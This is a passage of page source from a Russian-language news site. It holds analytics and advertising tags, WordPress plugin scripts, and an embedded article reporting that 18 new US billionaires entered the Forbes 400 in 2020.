  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>С начала года в США появились 18 новых миллиардеров</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0421 \u043d\u0430\u0447\u0430\u043b\u0430 2020 \u0433\u043e\u0434\u0430 \u0432 \u0421\u0428\u0410 \u043f\u043e\u044f\u0432\u0438\u043b\u043e\u0441\u044c 18 \u043d\u043e\u0432\u044b\u0445 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u043e\u0432, \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 Forbes 400 \u0441\u0430\u043c\u044b\u0445 \u0431\u043e\u0433\u0430\u0442\u044b\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0446\u0435\u0432.\u00a0 \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/finance.liga.net\/personal\/novosti\/forbes-400-za-vremya-pandemii-v-ssha-poyavilis-18-novyh-milliarderov-na-chem-zarabotali\">\u041b\u0438\u0433\u0430\u0424\u0438\u043d\u0430\u043d\u0441\u044b<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">&#8220;\u0415\u0441\u043b\u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043d\u0430 \u0441\u043f\u0438\u0441\u043e\u043a \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430, \u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u044b\u0432\u043e\u0434, \u0447\u0442\u043e \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044f \u043e\u043a\u0430\u0437\u0430\u043b\u0430 \u043d\u0435 \u0441\u0442\u043e\u043b\u044c \u043f\u0430\u0433\u0443\u0431\u043d\u043e\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043e\u0442\u0440\u0430\u0441\u043b\u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u043f\u0438\u0442\u0430\u043d\u0438\u044f&#8221;, &#8211; \u043f\u0438\u0448\u0435\u0442 \u0438\u0437\u0434\u0430\u043d\u0438\u0435.<\/p>\n<p style=\"text-align: justify;\">Forbes \u0432\u044b\u0434\u0435\u043b\u044f\u0435\u0442 \u0428\u0435\u043b\u0434\u043e\u043d\u0430 \u041b\u0435\u0432\u0438\u043d\u0430 (\u043b\u0438\u0447\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u043b\u043e\u0441\u044c \u0432 2020 \u0433\u043e\u0434\u0443 \u0434\u043e $3 \u043c\u043b\u0440\u0434), \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044f \u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f OSI Group, \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u0433\u043e \u0432 \u043c\u0438\u0440\u0435 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430 \u043c\u044f\u0441\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438. \u0413\u0440\u0443\u043f\u043f\u0430 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u0430\u043a \u0441 \u043a\u0440\u0443\u043f\u043d\u044b\u043c\u0438 \u0441\u0435\u0442\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a McDonald\u2019s, \u0442\u0430\u043a \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043f\u0440\u043e\u0434\u0430\u0436\u0430\u0445 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u044f\u0441\u0430 \u0447\u0435\u0440\u0435\u0437 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e Impossible Foods.<\/p>\n<p style=\"text-align: justify;\">\u0417\u0430 \u0432\u0440\u0435\u043c\u044f \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u044b\u0440\u043e\u0441\u043b\u0438 \u0432 \u0446\u0435\u043d\u0435 \u0430\u043a\u0446\u0438\u0438 \u043f\u0438\u0432\u043e\u0432\u0430\u0440\u0435\u043d\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u043b\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0414\u0436\u0438\u043c\u0443 \u041a\u043e\u0445\u0443 ($2,5 \u043c\u043b\u0440\u0434, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Samuel Adams) \u0438 \u0420\u043e\u0434\u043d\u0438 \u0421\u0430\u043a\u0441\u0443 ($2,6 \u043c\u043b\u0440\u0434, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Monster Beverage).<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0440\u0430\u0441\u0442\u0443\u0449\u0435\u0439 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043b \u0422\u0440\u0435\u0432\u043e\u0440 \u041c\u0438\u043b\u044c\u0442\u043e\u043d ($3,3 \u043c\u043b\u0440\u0434), \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c Nikola, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0449\u0435\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0433\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0438. \u0412 \u0441\u0432\u043e\u0438 38 \u043b\u0435\u0442 \u041c\u0438\u043b\u044c\u0442\u043e\u043d \u0441\u0442\u0430\u043b \u0441\u0430\u043c\u044b\u043c \u043c\u043e\u043b\u043e\u0434\u044b\u043c \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 Forbes 400.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-11739159656974976274db6\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0420\u043e\u0441\u0442 \u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d \u0443\u0441\u043b\u0443\u0433 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0430 \u043f\u043e\u043c\u043e\u0433 \u0414\u0436\u0438\u043c\u0443 \u041c\u0430\u043a\u041a\u0438\u043b\u044c\u0432\u0438 ($2,5 \u043c\u043b\u0440\u0434) \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u0432\u043e\u044e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e Square \u0432 \u043a\u0440\u0443\u043f\u043d\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043a\u0430 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043e\u043d\u043b\u0430\u0439\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0447\u0438\u0441\u043b\u043e \u043d\u0435\u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044b\u0445 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f\u043c\u0438 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0432\u0445\u043e\u0434\u0438\u0442 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u0438\u0431\u0435\u0440\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438. \u0415\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Fortinet \u041a\u0435\u043d \u0426\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u043b \u043b\u0438\u0447\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0434\u043e $3,3 \u043c\u043b\u0440\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0411\u043e\u043b\u044c\u0448\u0435 \u0434\u0440\u0443\u0433\u0438\u0445 \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 &#8211; $11,1 \u043c\u043b\u0440\u0434 \u2013 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043b \u0432 2020 \u0433\u043e\u0434\u0443 \u042d\u0440\u0438\u043a \u042e\u0430\u043d, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u0438\u0434\u0435\u043e-\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b Zoom.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0432\u043e\u043b\u0430\u0442\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0444\u043e\u043d\u0434\u043e\u0432\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0440\u0430\u0437\u0431\u043e\u0433\u0430\u0442\u0435\u043b\u0438 \u0421\u0435\u043c\u0438 \u041c\u043d\u0430\u0439\u043c\u0435 ($4 \u043c\u043b\u0440\u0434) \u0438 \u0422\u043e\u043d\u0438 \u0422\u0435\u0439\u043b\u043e\u0440 ($4 \u043c\u043b\u0440\u0434), \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0438\u043d\u0432\u0435\u0441\u0442\u0444\u043e\u043d\u0434\u0430 HIG Capital, \u0411\u0430\u0440\u0440\u0438 \u0421\u0442\u0435\u0439\u043d\u043b\u0438\u0445 ($3,2 \u043c\u043b\u0440\u0434) \u0438\u0437 Starwood Capital Group \u0438 \u0421\u0442\u0438\u0432\u0435\u043d \u041a\u043b\u0438\u043d\u0441\u043a\u0438 ($3,1 \u043c\u043b\u0440\u0434) \u0438\u0437 New Mountain Capital.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0447\u0438\u0441\u043b\u043e \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0442\u0430\u043a\u0436\u0435 \u0432\u043e\u0448\u0435\u043b \u0433\u043b\u0430\u0432\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0443 \u043c\u0435\u0431\u0435\u043b\u0438 Ashley Furniture \u0422\u043e\u0434\u0434 \u0423\u043e\u043d\u0435\u043a ($2,8 \u043c\u043b\u0440\u0434).<\/p>\n<p style=\"text-align: justify;\">\u041f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0443\u0441\u043b\u0443\u0433 \u0434\u043b\u044f \u0441\u0442\u0440\u0438\u043c\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 \u043f\u0440\u0438\u043d\u0435\u0441\u043b\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044e \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 The Trade Desk \u0414\u0436\u0435\u0444\u0444\u0443 \u0413\u0440\u0438\u043d\u0443 $2,6 \u043c\u043b\u0440\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0421\u0440\u0435\u0434\u0438 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430: \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d \u0413\u0430\u043f\u043e\u043d\u0446\u0435\u0432 ($2,3 \u043c\u043b\u0440\u0434, \u043b\u0430\u0437\u0435\u0440\u044b), \u042d\u043b\u0438\u0441 \u0428\u0432\u043e\u0440\u0446 ($2,2 \u043c\u043b\u0440\u0434, \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438), \u0425\u043e\u0441\u0435 \u0424\u0438\u043b\u0438\u0441\u0438\u0430\u043d\u043e ($2,1 \u043c\u043b\u0440\u0434, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438), \u0423\u0438\u043b\u044c\u044f\u043c \u0421\u0442\u043e\u0443\u043d ($2,1 \u043c\u043b\u0440\u0434, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u041f\u041e).<\/p>\n<p style=\"text-align: justify;\">\u041f\u0435\u0440\u0432\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 Forbes 400 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u0414\u0436\u0435\u0444\u0444 \u0411\u0435\u0437\u043e\u0441, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c Amazon, \u0441 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u043c \u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f $179 \u043c\u043b\u0440\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0421\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f 400 \u0441\u0430\u043c\u044b\u0445 \u0431\u043e\u0433\u0430\u0442\u044b\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0446\u0435\u0432 \u0432\u044b\u0440\u043e\u0441 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0433\u043e\u0434 \u043d\u0430 $240 \u043c\u043b\u0440\u0434, \u0434\u043e \u043e\u0442\u043c\u0435\u0442\u043a\u0438 $3,2 \u0442\u0440\u043b\u043d.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2020\/07\/02\/chislo-dollarovyh-milliarderov-v-mire-uvelichilos-do-2825\/\">\u0447\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432\u044b\u0445 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u043e\u0432 \u0432 \u043c\u0438\u0440\u0435 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u043b\u043e\u0441\u044c \u0434\u043e 2825<\/a><\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2020\/09\/09\/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

